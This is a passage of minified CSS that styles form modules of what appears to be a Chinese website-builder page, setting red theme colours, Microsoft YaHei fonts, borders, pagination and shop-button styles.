.titleInnerAidLine0{display:none;}.forms .jz-modulePattern336  .titleText .titleInnerAidLine1{display:none;}.forms .jz-modulePattern336  .formBannerTitle .titleCenter{border:none;}.forms .jz-modulePattern336  .titleText .bannerNormalTitle{display:none;}.forms .jz-modulePattern336  .formBanner{border:none;}.forms .jz-modulePattern336  .g_foldBtn{display:block;}.forms .jz-modulePattern336  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern336  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern336  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern336  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern336  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern336 .newsNewModuleStyle_three .newsCircle_hover{background-color:#f13a3a;}.forms .jz-modulePattern336  .pagenation .pagePrev > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern336  .pagenation .pageNext > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern336  .pagenation .pageNo > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern336  .jz_pagenation_wrap .pagination_font_hover:hover {color:#f13a3a;}.forms .jz-modulePattern336  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#f13a3a;}.forms .jz-modulePattern336  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#f13a3a;}.forms .jz-modulePattern336  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#f13a3a;}.forms .jz-modulePattern336  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#f13a3a;}.forms .jz-modulePattern336  .pagenation .pageNo > span {color:#f13a3a;}.forms .jz-modulePattern336  .pagination_font_theme {color:#f13a3a;}.forms .jz-modulePattern336  .pagenation .g_hover, .forms .jz-modulePattern336  .pagenation .g_hover span, .forms .jz-modulePattern336  .pagenation span{font-size:14px;}.forms .jz-modulePattern336  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern336  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern336  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern336  .productTextListProp, .forms .jz-modulePattern336  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern336  .productTextListProp b, .forms .jz-modulePattern336  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern336  .productTextListTable, .forms .jz-modulePattern336  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern336  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern336  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern336  .fk-mallBuy{background-color:#f13a3a;}.forms .jz-modulePattern336  .fk-mallBuy span{color:#ffffff;;}.forms .jz-modulePattern336  .fk-mallBuy-big{background-color:#f13a3a;}.forms .jz-modulePattern336  .fk-mall-addCart span{color:#f13a3a;}.forms .jz-modulePattern336  .fk-mall-addCart{border-color:#f13a3a;background-color:#ffffff;}.forms .jz-modulePattern336 .g_close:hover{color:#666;}.forms .jz-modulePattern336 .fk-formContentOther .g_close:hover{color:#666;}.forms .jz-modulePattern336 .g_close{color:rgb(153, 153, 153);}.forms .jz-modulePattern336 .fk-formContentOther .g_close{color:rgb(153, 153, 153);}.forms .jz-modulePattern336 .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern336 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern336 .formMiddle .productSmallPicForms .g_imgNext:hover{color:#f13a3a;}.forms .jz-modulePattern336 .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#f13a3a;}.forms .jz-modulePattern336  .detailInfoTable .fk_productDetailBorderSelect{border-color:#f13a3a;}.forms .jz-modulePattern336  .u_custom_search_entry--submit{background-color:#f13a3a;}.forms .jz-modulePattern336  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#f13a3a;}.forms .jz-modulePattern336  .timeline_item_dot_outer{background-color:#f13a3a;}.forms .jz-modulePattern336  .timeline_item_dot_inner{background-color:#f13a3a;}.forms .jz-modulePattern336  .timeline_item_connect_content_line{background-color:#f13a3a;}.forms .jz-modulePattern336  .timeline_s_dot--active{background-color:#f13a3a;}.forms .jz-modulePattern336  .timeline_text_horizontal_arrow{color:#f13a3a; border-color:#f13a3a;}.forms .jz-modulePattern336  .sort_item2 .sort_submit{background-color:#f13a3a;}.forms .jz-modulePattern336  .sort_item2 .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern337  .g_border{border:none;}.forms .jz-modulePattern337  .g_borderHover{border:1px solid #f13a3;}.forms .jz-modulePattern337  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern337  .productDetail .optionItem .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern337  .productList .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern337  .productSmallPicForms .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern337  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern337  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #f13a3a;}.forms .jz-modulePattern337  .g_selected{background:none;}.forms .jz-modulePattern337  .g_selected a{color:#f13a3;}.forms .jz-modulePattern337  table.g_selected a{color:#f13a3;}.forms .jz-modulePattern337  table.g_selected .g_theme_text_color{ color:#f13a3;}.forms .jz-modulePattern337  div.g_selected a{color:#f13a3;}.forms .jz-modulePattern337  .g_foldContainer .g_productNav  .g_selected a{color:#f13a3;}.forms .jz-modulePattern337  .g_title{background:none;}.forms .jz-modulePattern337  .g_block{background:none;}.forms .jz-modulePattern337  .g_hover{background:none;}.forms .jz-modulePattern337  .g_tip{background:none;border:none;}.forms .jz-modulePattern337  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern337  .g_hover a{color:#f13a3a;}.forms .jz-modulePattern337  .g_panelArrow{color:#f5f5f5;background:none;}.forms .jz-modulePattern337  .g_iText{background:none;border:none;}.forms .jz-modulePattern337  .g_iButton{border:none;}.forms .jz-modulePattern337  .g_stress{color:#f13a3a;}.forms .jz-modulePattern337  .g_imgFrame{border:none;}.forms .jz-modulePattern337  .g_imgFrameHover{border:none;}.forms .jz-modulePattern337  .g_msgArrow{border:none;}.forms .jz-modulePattern337 {border:none;}.forms .jz-modulePattern337  {border-radius:0;}.forms .jz-modulePattern337 .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.forms .jz-modulePattern337 .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern337 .formBannerMore a:before{content:"\e913";visibility: visible;}.forms .jz-modulePattern337 .formBannerOther .formBannerMore a{color:#f13a3a;font-size:40px;}.forms .jz-modulePattern337 .formBannerMore {position:relative;right:0px;top:20px;}.forms .jz-modulePattern337 .formBannerMore a{background:none;}.forms .jz-modulePattern337 div.titleText {font-size:20px;}.forms .jz-modulePattern337 div.titleText {font-weight:normal;}.forms .jz-modulePattern337 .titleCenter {overflow:visible;}.forms .jz-modulePattern337 div.titleText .bannerNormalTitle{left:0px;}.forms .jz-modulePattern337 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern337 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern337 div.titleText {color:#f13a3a;}.forms .jz-modulePattern337 div.titleText .auxiliaryTitle {font-size:16px;line-height:16px;}.forms .jz-modulePattern337 div.titleText .auxiliaryTitle {font-weight:normal;}.forms .jz-modulePattern337 div.titleText .auxiliaryTitle {font-family:微软雅黑;}.forms .jz-modulePattern337 div.titleText .auxiliaryTitle {color:#737373;}.forms .jz-modulePattern337 div.titleText .dividingLine{border-color:#999999;}.forms .jz-modulePattern337 div.titleText .dividingLine{background:#999999;}.forms .jz-modulePattern337 .formBanner {background:#ffffff ;}.forms .jz-modulePattern337 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern337 .formBanner .left {background:none;}.forms .jz-modulePattern337 .formBanner .center {background:none;}.forms .jz-modulePattern337 .formBanner .right {background:none;}.forms .jz-modulePattern337 .formBanner .left {display:none}.forms .jz-modulePattern337 .formBanner .right {display:none}.forms .jz-modulePattern337 .formBannerTitle .titleLeft {width:0;}.forms .jz-modulePattern337 .formBannerTitle .titleLeft {display:none;}.forms .jz-modulePattern337 .formBannerTitle .titleLeft {background:none;}.forms .jz-modulePattern337 .formBannerTitle .titleLeft {border-radius:0;}.forms .jz-modulePattern337 .formBannerTitle .titleLeft {border:none;}.forms .jz-modulePattern337 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern337 .formBannerTitle .titleCenter {background:none;}.forms .jz-modulePattern337 .formBannerTitle .titleCenter {border:none;}.forms .jz-modulePattern337 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern337 .formBannerTitle .titleRight {display:none;}.forms .jz-modulePattern337 .formBanner{border-left:none;}.forms .jz-modulePattern337 .formBanner{border-right:none;}.forms .jz-modulePattern337 .formBanner{border-top:none;}.forms .jz-modulePattern337 .formBanner{border-bottom:none;}.forms .jz-modulePattern337 .formBanner{border-radius:0;}.forms .jz-modulePattern337  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern337  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern337  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern337 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern337 .formMiddle{color:#666666;}.forms .jz-modulePattern337 .fk-editor{color:#666666;}.forms .jz-modulePattern337 .formMiddle{font-size:14px;}.forms .jz-modulePattern337 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern337 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern337 .formMiddle  a{color:#666666;}.forms .jz-modulePattern337 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern337 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern337  textarea{line-height:26px;}.forms .jz-modulePattern337  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern337  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern337  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern337  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern337  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern337  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern337  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern337  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern337  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern337  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern337  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern337  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern337  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern337  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern337  input[type="email"]{font-family: 微软雅黑;}.forms .jz-modulePattern337  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern337  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern337  select{font-family: 微软雅黑;}.forms .jz-modulePattern337  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern337 .g_sideBtn_tl{font-size:14px;}.forms .jz-modulePattern337 .g_sideBtn_tl{font-weight:normal;}.forms .jz-modulePattern337 .g_sideBtn_tl{font-family:微软雅黑;}.forms .jz-modulePattern337 .g_sideBtn_tl{color:#ffffff;}.forms .jz-modulePattern337 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern337 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern337  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .jz-modulePattern337 .formBottom .left {background:none;}.forms .jz-modulePattern337 .formBottom .center {display:table-cell;background:none;}.forms .jz-modulePattern337 .formBottom .right {background:none;}.forms .jz-modulePattern337 .formBottom .left {display:none}.forms .jz-modulePattern337 .formBottom .right {display:none}.forms .jz-modulePattern337  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .jz-modulePattern337 .g_sideBtn{width:34px;}.forms .jz-modulePattern337 .g_sideBtn_c{background:#f13a3a ;}.forms .jz-modulePattern337 .g_sB_lt{background:#f13a3a ;;}.forms .jz-modulePattern337 .g_sB_rt{background:#f13a3a  ;}.forms .jz-modulePattern337 .g_sideBtn_t{width:34px;}.forms .jz-modulePattern337 .g_sideBtn_t{height:15px;}.forms .jz-modulePattern337 .g_sB_lb{background:#f13a3a  ;}.forms .jz-modulePattern337 .g_sB_rb{background:#f13a3a  ;}.forms .jz-modulePattern337 .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .jz-modulePattern337 .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .jz-modulePattern337 .g_sideBtn_b{width:34px;}.forms .jz-modulePattern337 .g_sideBtn_b{height:15px;}.forms .jz-modulePattern337 .contentLineIcon {display:none}.forms .jz-modulePattern337  .formMiddle .g_hover, .forms .jz-modulePattern337  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern337  .formMiddle .g_hover, .forms .jz-modulePattern337  .formMiddle .g_hover a{ color:#f13a3a }.forms .jz-modulePattern337  .formMiddle .g_hover, .forms .jz-modulePattern337  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern337  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern337 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern337 .formMiddle .g_separator{border-color:#e5e5e5;}.forms .jz-modulePattern337 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern337 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern337 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern337 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern337 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern337 .fk-newsLineHeight{height:40px;}.forms .jz-modulePattern337 .fk-newsLineHeight .lineBody{height:100%;}.forms .jz-modulePattern337 .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .jz-modulePattern337 .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .jz-modulePattern337 .g_foldContainerValue{height:40px;}.forms .jz-modulePattern337 .fileList .line{height:40px;line-height:normal;}.forms .jz-modulePattern337 .fileList .mainBodyContainer{height:100%;}.forms .jz-modulePattern337 .fileList .fileNameText{height:auto;}.forms .jz-modulePattern337 .pd_mall_Group .p_m_cotainer{height:40px;}.forms .jz-modulePattern337 .navAcrossCotent{height:40px;line-height:normal;}.forms .jz-modulePattern337 .link-text-container a{height:40px;line-height:40px;}.forms .jz-modulePattern337  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern337  .formMiddle .g_hover a, .forms .jz-modulePattern337  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #f13a3a;}.forms .jz-modulePattern337 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-modulePattern337  .bannerTextOutWrap{word-break:keep-all;white-space:nowrap;text-overflow:ellipsis;padding:0;font-weight:normal;font-family:"微软雅黑"}.forms .jz-modulePattern337  .formBannerTitle{width:100%;}.forms .jz-modulePattern337  .titleText .bannerTextOutWrap{display:block;padding:25px 0;text-align:center;overflow:hidden;font-size:0;}.forms .jz-modulePattern337  .titleText .bannerTextInnerWrap{display:inline-block;height:auto;line-height:normal;vertical-align:middle;}.forms .jz-modulePattern337  .titleText .mainTitleWrap{margin-bottom:15px;}.forms .jz-modulePattern337  .titleText .mainTitle{display:block;line-height:1;font-size:20px;}.forms .jz-modulePattern337  .titleText .subTitleWrap{display:inline-block;position:relative;text-align:center;font-size:0;line-height:normal;vertical-align:top;}  .forms .jz-modulePattern337  .titleText .auxiliaryTitle{padding:0 15px;line-height:1;font-size:16px;color:#737373;}.forms .jz-modulePattern337  .titleText .subTitleLineTop{display:inline-block;width:50px;border-top:1px solid #808080;vertical-align:5px;/*暂定*/}/*vertical-align:middle;*/.forms .jz-modulePattern337  .titleText .subTitleLineBottom{display:inline-block;width:50px;border-top:1px solid #808080;vertical-align:5px;/*暂定*/}/*vertical-align:middle;*/.forms .jz-modulePattern337  .titleText .titleUnderAidLine0{display:none;}.forms .jz-modulePattern337  .titleText .titleInnerAidLine0{display:none;}.forms .jz-modulePattern337  .titleText .titleInnerAidLine1{display:none;}.forms .jz-modulePattern337  .titleText .bannerNormalTitle{display:none;}.forms .jz-modulePattern337  .formBannerTitle .titleCenter{border:none;}.forms .jz-modulePattern337  .formBanner{border:none;}.forms .jz-modulePattern337  .g_foldBtn{display:block;}.forms .jz-modulePattern337  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern337  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern337  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern337  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern337  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern337 .newsNewModuleStyle_three .newsCircle_hover{background-color:#f13a3a;}.forms .jz-modulePattern337  .pagenation .pagePrev > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern337  .pagenation .pageNext > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern337  .pagenation .pageNo > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern337  .jz_pagenation_wrap .pagination_font_hover:hover {color:#f13a3a;}.forms .jz-modulePattern337  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#f13a3a;}.forms .jz-modulePattern337  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#f13a3a;}.forms .jz-modulePattern337  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#f13a3a;}.forms .jz-modulePattern337  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#f13a3a;}.forms .jz-modulePattern337  .pagenation .pageNo > span {color:#f13a3a;}.forms .jz-modulePattern337  .pagination_font_theme {color:#f13a3a;}.forms .jz-modulePattern337  .pagenation .g_hover, .forms .jz-modulePattern337  .pagenation .g_hover span, .forms .jz-modulePattern337  .pagenation span{font-size:14px;}.forms .jz-modulePattern337  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern337  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern337  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern337  .productTextListProp, .forms .jz-modulePattern337  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern337  .productTextListProp b, .forms .jz-modulePattern337  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern337  .productTextListTable, .forms .jz-modulePattern337  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern337  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern337  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern337  .fk-mallBuy{background-color:#f13a3a;}.forms .jz-modulePattern337  .fk-mallBuy span{color:#ffffff;;}.forms .jz-modulePattern337  .fk-mallBuy-big span{color:#ffffff;}.forms .jz-modulePattern337  .fk-mallBuy-big{background-color:#f13a3a;}.forms .jz-modulePattern337  .fk-mall-addCart span{color:#f13a3a;}.forms .jz-modulePattern337  .fk-mall-addCart{border-color:#f13a3a;background-color:#ffffff;}.forms .jz-modulePattern337 .g_close:hover{color:#666;}.forms .jz-modulePattern337 .fk-formContentOther .g_close:hover{color:#666;}.forms .jz-modulePattern337 .g_close{color:#999;}.forms .jz-modulePattern337 .fk-formContentOther .g_close{color:#999;}.forms .jz-modulePattern337 .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern337 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern337 .formMiddle .productSmallPicForms .g_imgNext:hover{color:#f13a3a;}.forms .jz-modulePattern337 .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#f13a3a;}.forms .jz-modulePattern337  .detailInfoTable .fk_productDetailBorderSelect{border-color:#f13a3a;}.forms .jz-modulePattern337  .u_custom_search_entry--submit{background-color:#f13a3a;}.forms .jz-modulePattern337  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#f13a3a;}.forms .jz-modulePattern337  .timeline_item_dot_outer{background-color:#f13a3a;}.forms .jz-modulePattern337  .timeline_item_dot_inner{background-color:#f13a3a;}.forms .jz-modulePattern337  .timeline_item_connect_content_line{background-color:#f13a3a;}.forms .jz-modulePattern337  .timeline_s_dot--active{background-color:#f13a3a;}.forms .jz-modulePattern337  .timeline_text_horizontal_arrow{color:#f13a3a; border-color:#f13a3a;}.forms .jz-modulePattern337  .sort_item2 .sort_submit{background-color:#f13a3a;}.forms .jz-modulePattern337  .sort_item2 .g_borderSelected{border:1px solid #f13a3a;}.forms .jz-modulePattern338  .g_border{border:none;}.forms .jz-modulePattern338  .g_borderHover{border:1px solid #f13a3a;}.forms .jz-modulePattern338  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern338  .productDetail .optionItem .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern338  .productList .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern338  .productSmallPicForms .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern338  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern338  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #f13a3a;}.forms .jz-modulePattern338  .g_selected{background:none;}.forms .jz-modulePattern338  .g_selected a{color:#f13a3;}.forms .jz-modulePattern338  table.g_selected a{color:#f13a3;}.forms .jz-modulePattern338  table.g_selected .g_theme_text_color{ color:#f13a3;}.forms .jz-modulePattern338  div.g_selected a{color:#f13a3;}.forms .jz-modulePattern338  .g_foldContainer .g_productNav  .g_selected a{color:#f13a3;}.forms .jz-modulePattern338  .g_title{background:none;}.forms .jz-modulePattern338  .g_block{background:none;}.forms .jz-modulePattern338  .g_hover{background:none;}.forms .jz-modulePattern338  .g_tip{background:none;border:none;}.forms .jz-modulePattern338  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern338  .g_hover a{color:#f13a3a;}.forms .jz-modulePattern338  .g_panelArrow{color:#f5f5f5;background:none;}.forms .jz-modulePattern338  .g_iText{background:none;border:none;}.forms .jz-modulePattern338  .g_iButton{border:none;}.forms .jz-modulePattern338  .g_stress{color:#f13a3a;}.forms .jz-modulePattern338  .g_imgFrame{border:none;}.forms .jz-modulePattern338  .g_imgFrameHover{border:none;}.forms .jz-modulePattern338  .g_msgArrow{border:none;}.forms .jz-modulePattern338 {border:none;}.forms .jz-modulePattern338  {border-radius:0;}.forms .jz-modulePattern338 .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.forms .jz-modulePattern338 .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern338 .formBannerMore a:before{content:"\e913";visibility: visible;}.forms .jz-modulePattern338 .formBannerOther .formBannerMore a{color:#f13a3a;font-size:40px;}.forms .jz-modulePattern338 .formBannerMore {position:relative;right:0px;top:10px;}.forms .jz-modulePattern338 .formBannerMore a{background:none;}.forms .jz-modulePattern338 div.titleText {font-size:20px;}.forms .jz-modulePattern338 div.titleText {font-weight:normal;}.forms .jz-modulePattern338 .titleCenter {overflow:visible;}.forms .jz-modulePattern338 div.titleText .bannerNormalTitle{left:0px;}.forms .jz-modulePattern338 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern338 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern338 div.titleText {color:#f13a3a;}.forms .jz-modulePattern338 div.titleText .auxiliaryTitle {font-size:14px;line-height:14px;}.forms .jz-modulePattern338 div.titleText .auxiliaryTitle {font-weight:normal;}.forms .jz-modulePattern338 div.titleText .auxiliaryTitle {font-family:微软雅黑;}.forms .jz-modulePattern338 div.titleText .auxiliaryTitle {color:#737373;}.forms .jz-modulePattern338 div.titleText .dividingLine{border-color:#f13a3a;}.forms .jz-modulePattern338 div.titleText .dividingLine{background:#f13a3a;}.forms .jz-modulePattern338 .formBanner {background:#ffffff ;}.forms .jz-modulePattern338 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern338 .formBanner .left {background:none;}.forms .jz-modulePattern338 .formBanner .center {background:none;}.forms .jz-modulePattern338 .formBanner .right {background:none;}.forms .jz-modulePattern338 .formBanner .left {display:none}.forms .jz-modulePattern338 .formBanner .right {display:none}.forms .jz-modulePattern338 .formBannerTitle .titleLeft {width:0;}.forms .jz-modulePattern338 .formBannerTitle .titleLeft {display:none;}.forms .jz-modulePattern338 .formBannerTitle .titleLeft {background:none;}.forms .jz-modulePattern338 .formBannerTitle .titleLeft {border-radius:0;}.forms .jz-modulePattern338 .formBannerTitle .titleLeft {border:none;}.forms .jz-modulePattern338 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern338 .formBannerTitle .titleCenter {background:none;}.forms .jz-modulePattern338 .formBannerTitle .titleCenter {border:none;}.forms .jz-modulePattern338 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern338 .formBannerTitle .titleRight {display:none;}.forms .jz-modulePattern338 .formBanner{border-left:none;}.forms .jz-modulePattern338 .formBanner{border-right:none;}.forms .jz-modulePattern338 .formBanner{border-top:none;}.forms .jz-modulePattern338 .formBanner{border-bottom:none;}.forms .jz-modulePattern338 .formBanner{border-radius:0;}.forms .jz-modulePattern338  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern338  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern338  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern338 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern338 .formMiddle{color:#666666;}.forms .jz-modulePattern338 .fk-editor{color:#666666;}.forms .jz-modulePattern338 .formMiddle{font-size:14px;}.forms .jz-modulePattern338 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern338 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern338 .formMiddle  a{color:#666666;}.forms .jz-modulePattern338 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern338 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern338  textarea{line-height:26px;}.forms .jz-modulePattern338  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern338  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern338  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern338  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern338  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern338  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern338  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern338  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern338  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern338  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern338  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms 